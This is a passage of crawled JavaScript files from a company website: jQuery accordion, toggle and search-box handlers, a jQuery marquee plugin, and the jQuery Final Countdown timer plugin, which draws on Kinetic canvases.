			if(jQuery(this).next().is(':hidden')) {
				jQuery('#th-faqaccordion h4').removeClass('active').next().slideUp('slow');
				jQuery(this).toggleClass('active').next().slideDown('slow');
			}
		});
	});
	/* -------------------------------------
			ACCORDION
	-------------------------------------- */
	jQuery(function() {
		jQuery('.thg-panelcontent').hide();
		jQuery('#th-themeaccordion h4:first').addClass('active').next().slideDown('slow');
		jQuery('#th-themeaccordion h4').click(function() {
			if(jQuery(this).next().is(':hidden')) {
				jQuery('#th-themeaccordion h4').removeClass('active').next().slideUp('slow');
				jQuery(this).toggleClass('active').next().slideDown('slow');
			}
		});
	});
	/* -------------------------------------
			TOGGLES
	-------------------------------------- */
	function toggles(){
		var acc = document.getElementsByClassName("th-togglehead");
		var i;
		for (i = 0; i < acc.length; i++) {
			acc[i].onclick = function(){
				this.classList.toggle("active");
				this.nextElementSibling.classList.toggle("show");
			};
		}
	}
	toggles();
	/* -------------------------------------
			HISTORY TIMELINE MARQUEE
	-------------------------------------- */
	jQuery('#th-historytimeline').marquee({
		line: '.th-historytimelineholder',
		animSpeed: 50
	});
	jQuery('#th-client').marquee({
	    line: '.th-clientholder',
	    animSpeed: 50
	});
	/* -------------------------------------
			FORM PLACEHOLDER COLOR			
	-------------------------------------- */
	jQuery('.th-widgetsearch.th-styleone .th-formsearch [placeholder]').focus(function() {
		var input = jQuery(this);
		if (input.val() == input.attr('placeholder')) {
			input.val('');
			input.removeClass('tg-placeholder');
		}
	}).blur(function() {
		var input = jQuery(this);
		if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.addClass('tg-placeholder');
			input.val(input.attr('placeholder'));
		}
	}).blur();
	jQuery('[placeholder]').parents('form').submit(function() {
		jQuery(this).find('[placeholder]').each(function() {
			var input = jQuery(this);
			if (input.val() == input.attr('placeholder')) {
				input.val('');
			}
		})
	});
	/* --------------------------------------
			SEARCH FORM
	-------------------------------------- */
	jQuery('.th-btnsearch').on('click', function(){
		jQuery('.th-searchbox').slideToggle();
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.rkengineers.com/js/marquee.js
body_size: 3909
content:
/*
 * jQuery <marquee> plugin
 */
;(function($){
	function Marquee(options) {
		this.options = $.extend({
			holder: null,
			handleFlexible: true,
			pauseOnHover: true,
			hoverClass: 'hover',
			direction: 'left',
			cloneClass: 'cloned',
			mask: null,
			line: '>*',
			items: '>*',
			animSpeed: 10, // px per second
			initialDelay: 0
		}, options);
		this.init();
	}
	Marquee.prototype = {
		init: function() {
			if(this.options.holder) {
				this.initStructure();
				this.attachEvents();
			}
		},
		initStructure: function() {
			// find elements
			this.holder = $(this.options.holder);
			this.mask = this.options.mask ? this.holder.find(this.options.mask) : this.holder,
			this.line = this.mask.find(this.options.line),
			this.items = this.line.find(this.options.items).css({'float':'left'});
			this.direction = (this.options.direction === 'left') ? -1 : 1;
			this.recalculateDimensions();
			// prepare structure
			this.cloneItems = this.items.clone().addClass(this.options.cloneClass).appendTo(this.line);
			if(this.itemWidth >= this.maskWidth) {
				this.activeLine = true;
				this.offset = (this.direction === -1 ? 0 : this.maxOffset);
			} else {
				this.activeLine = false;
				this.cloneItems.hide();
				this.offset = 0;
			}
			this.line.css({
				width: this.itemWidth * 2,
				marginLeft: this.offset
			});
		},
		attachEvents: function() {
			// flexible layout handling
			var self = this;
			if(this.options.handleFlexible) {
				this.resizeHandler = function() {
					self.recalculateDimensions();
					if(self.itemWidth < self.maskWidth) {
						self.activeLine = false;
						self.cloneItems.hide();
						self.stopMoving();
						self.offset = 0;
						self.line.css({marginLeft: self.offset});
					} else {
						self.activeLine = true;
						self.cloneItems.show();
						self.startMoving();
					}
				};
				$(window).bind('resize orientationchange', this.resizeHandler);
			}
			// pause on hover
			if(this.options.pauseOnHover) {
				this.hoverHandler = function() {
					self.stopMoving();
					self.holder.addClass(self.options.hoverClass);
				};
				this.leaveHandler = function() {
					self.startMoving();
					self.holder.removeClass(self.options.hoverClass);
				};
				this.holder.bind({ mouseenter: this.hoverHandler, mouseleave: this.leaveHandler });
			}
			// initial delay
			setTimeout(function(){
				self.initialFlag = true;
				self.startMoving();
			}, self.options.initialDelay || 1);
		},
		recalculateDimensions: function() {
			// calculate block dimensions
			var self = this;
			this.maskWidth = this.mask.width();
			this.itemWidth = 1;
			this.items.each(function(){
				self.itemWidth += $(this).outerWidth(true);
			});
			this.maxOffset = -this.itemWidth;
		},
		startMoving: function() {
			// start animation
			var self = this;
			if(self.activeLine && self.initialFlag) {
				var targetOffset = (self.direction < 0 ? self.maxOffset : 0);
				self.offset = parseInt(self.line.css('marginLeft'), 10) || 0;
				self.line.stop().animate({
					marginLeft: targetOffset
				}, {
					duration: Math.abs(1000 * (self.offset - targetOffset) / self.options.animSpeed),
					easing: 'linear',
					complete: function() {
						self.offset = (self.direction < 0 ? 0 : self.maxOffset);
						self.line.css({marginLeft: self.offset});
						self.startMoving();
					}
				});
			}
		},
		stopMoving: function() {
			// stop animation
			this.line.stop();
		},
		destroy: function() {
			this.stopMoving();
			this.cloneItems.remove();
			this.items.css({'float':''});
			this.line.css({marginLeft:'',width:''});
			this.holder.removeClass(this.options.hoverClass);
			this.holder.unbind('mouseenter', this.hoverHandler);
			this.holder.unbind('mouseleave', this.leaveHandler);
			$(window).unbind('resize orientationchange', this.resizeHandler);
		}
	};
	// jQuery plugin interface
	$.fn.marquee = function(opt) {
		return this.each(function() {
			jQuery(this).data('Marquee', new Marquee($.extend(opt, {holder: this})));
		});
	};
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.rkengineers.com/js/final-countdown.js
body_size: 7272
content:
/*!
 * jQuery Final Countdown
 *
 * @author Pragmatic Mates, http://pragmaticmates.com
 * @version 1.1.1
 * @license GPL 2
 * @link https://github.com/PragmaticMates/jquery-final-countdown
 */

(function ($) {
	var settings;
	var timer;
	var circleSeconds;
	var circleMinutes;
	var circleHours;
	var circleDays;
	var layerSeconds;
	var layerMinutes;
	var layerHours;
	var layerDays;
	var element;
	var callbackFunction;
	$.fn.final_countdown = function(options, callback) {
		element = $(this);
		// Element is not visibile
		if ( ! element.is(':visible') ) {
			return;
		}
		var defaults = $.extend({
			start: undefined,
			end: undefined,
			now: undefined,
			selectors: {
				value_seconds: '.clock-seconds .val',
				canvas_seconds: 'canvas-seconds',
				value_minutes: '.clock-minutes .val',
				canvas_minutes: 'canvas-minutes',
				value_hours: '.clock-hours .val',
				canvas_hours: 'canvas-hours',
				value_days: '.clock-days .val',
				canvas_days: 'canvas-days'
			},
			seconds: {
				borderColor: '#fff',
				borderWidth: '3'
			},
			minutes: {
				borderColor: '#fff',
				borderWidth: '3'
			},
			hours: {
				borderColor: '#fff',
				borderWidth: '3'
			},
			days: {
				borderColor: '#fff',
				borderWidth: '3'
			}
		}, options);
		settings = $.extend({}, defaults, options);
		if (settings.start === undefined) {
			settings.start = element.data('start');
		}
		if (settings.end === undefined) {
			settings.end = element.data('end');
		}
		if (settings.now === undefined) {
			settings.now = element.data('now');
		}
		if (element.data('border-color')) {
			settings.seconds.borderColor = settings.minutes.borderColor = settings.hours.borderColor = settings.days.borderColor = element.data('border-color');
		}
		if (settings.now < settings.start ) {
			settings.start = settings.now;
			settings.end = settings.now;
		}
		if (settings.now > settings.end) {
			settings.start = settings.now;
			settings.end = settings.now;
		}
		if (typeof callback == 'function') { // make sure the callback is a function
			callbackFunction = callback;
		}
		responsive();
		dispatchTimer();
		prepareCounters();
		startCounters();
	};
	function responsive() {
		$(window).load(updateCircles);
		$(window).on('redraw', function() {
			switched = false;
			updateCircles();
		});
		$(window).on('resize', updateCircles);
	}
	function updateCircles() {
		layerSeconds.draw();
		layerMinutes.draw();
		layerHours.draw();
		layerDays.draw();
	}
	function convertToDeg(degree) {
		return (Math.PI/180)*degree - (Math.PI/180)*90
	}
	function dispatchTimer() {
		timer = {
			total: Math.floor((settings.end - settings.start) / 86400),
			days: Math.floor((settings.end - settings.now ) / 86400),
			hours: 24 - Math.floor(((settings.end - settings.now) % 86400) / 3600),
			minutes: 60 - Math.floor((((settings.end - settings.now) % 86400) % 3600) / 60),
			seconds: 60 - Math.floor((((settings.end - settings.now) % 86400) % 3600) % 60 )
		}
	}
	function prepareCounters() {
		// Seconds
		var seconds_width = $('#' + settings.selectors.canvas_seconds).width()
		var secondsStage = new Kinetic.Stage({
			container: settings.selectors.canvas_seconds,
			width: seconds_width,
			height: seconds_width
		});
		circleSeconds = new Kinetic.Shape({
			drawFunc: function(context) {
				var seconds_width = $('#' + settings.selectors.canvas_seconds).width()
				var radius = seconds_width / 2 - settings.seconds.borderWidth / 2;
				var x = seconds_width / 2;
				var y = seconds_width / 2;
				context.beginPath();
				context.arc(x, y, radius, convertToDeg(0), convertToDeg(timer.seconds * 6));
				context.fillStrokeShape(this);
				$(settings.selectors.value_seconds).html(60 - timer.seconds);
			},
			stroke: settings.seconds.borderColor,
			strokeWidth: settings.seconds.borderWidth
		});
		layerSeconds = new Kinetic.Layer();
		layerSeconds.add(circleSeconds);
		secondsStage.add(layerSeconds);
		// Minutes
		var minutes_width = $('#' + settings.selectors.canvas_minutes).width();
		var minutesStage = new Kinetic.Stage({
			container: settings.selectors.canvas_minutes,
			width: minutes_width,
			height: minutes_width
		});
		circleMinutes = new Kinetic.Shape({
			drawFunc: function(context) {
				var minutes_width = $('#' + settings.selectors.canvas_minutes).width();
				var radius = minutes_width / 2 - settings.minutes.borderWidth / 2;
				var x = minutes_width / 2;
				var y = minutes_width / 2;
				context.beginPath();
				context.arc(x, y, radius, convertToDeg(0), convertToDeg(timer.minutes * 6));
				context.fillStrokeShape(this);
				$(settings.selectors.value_minutes).html(60 - timer.minutes);
			},
			stroke: settings.minutes.borderColor,
			strokeWidth: settings.minutes.borderWidth
		});
		layerMinutes = new Kinetic.Layer();
		layerMinutes.add(circleMinutes);
		minutesStage.add(layerMinutes);
		// Hours
		var hours_width = $('#' + settings.selectors.canvas_hours).width();
		var hoursStage = new Kinetic.Stage({
			container: settings.selectors.canvas_hours,
			width: hours_width,
			height: hours_width
		});
		circleHours = new Kinetic.Shape({
			drawFunc: function(context) {
				var hours_width = $('#' + settings.selectors.canvas_hours).width();
				var radius = hours_width / 2 - settings.hours.borderWidth/2;
				var x = hours_width / 2;
				var y = hours_width / 2;
				context.beginPath();
				context.arc(x, y, radius, convertToDeg(0), convertToDeg(timer.hours * 360 / 24));
				context.fillStrokeShape(this);
				$(settings.selectors.value_hours).html(24 - timer.hours);
			},
			stroke: settings.hours.borderColor,
			strokeWidth: settings.hours.borderWidth
		});
		layerHours = new Kinetic.Layer();
		layerHours.add(circleHours);
		hoursStage.add(layerHours);
		// Days
		var days_width = $('#' + settings.selectors.canvas_days).width();
		var daysStage = new Kinetic.Stage({
			container: settings.selectors.canvas_days,
			width: days_width,
			height: days_width
		});
		circleDays = new Kinetic.Shape({
			drawFunc: function(context) {
				var days_width = $('#' + settings.selectors.canvas_days).width();
				var radius = days_width/2 - settings.days.borderWidth/2;
				var x = days_width / 2;
				var y = days_width / 2;
				context.beginPath();
				if (timer.total == 0) {
					context.arc(x, y, radius, convertToDeg(0), convertToDeg(360));
				} else {
					context.arc(x, y, radius, convertToDeg(0), convertToDeg((360 / timer.total) * (timer.total - timer.days)));
				}
				context.fillStrokeShape(this);
				$(settings.selectors.value_days).html(timer.days);
			},
			stroke: settings.days.borderColor,
			strokeWidth: settings.days.borderWidth
		});
		layerDays = new Kinetic.Layer();
		layerDays.add(circleDays);
		daysStage.add(layerDays);
	}
	function startCounters() {
		var interval = setInterval( function() {
			if (timer.seconds > 59 ) {
				if (60 - timer.minutes == 0 && 24 - timer.hours == 0 && timer.days == 0) {
					clearInterval(interval);
					if (callbackFunction !== undefined) {
						callbackFunction.call(this); // brings the scope to the callback
					}
					return;
				}
				timer.seconds = 1;
				if (timer.minutes > 59) {
					timer.minutes = 1;
					layerMinutes.draw();
					if (timer.hours > 23) {
						timer.hours = 1;
						if (timer.days > 0) {
							timer.days--;
							layerDays.draw();
						}
					} else {
						timer.hours++;
					}
					layerHours.draw()
				} else {
					timer.minutes++;
				}
				layerMinutes.draw();
			} else {
				timer.seconds++;
			}
			layerSeconds.draw();
		}, 1000);
	}
})(jQuery);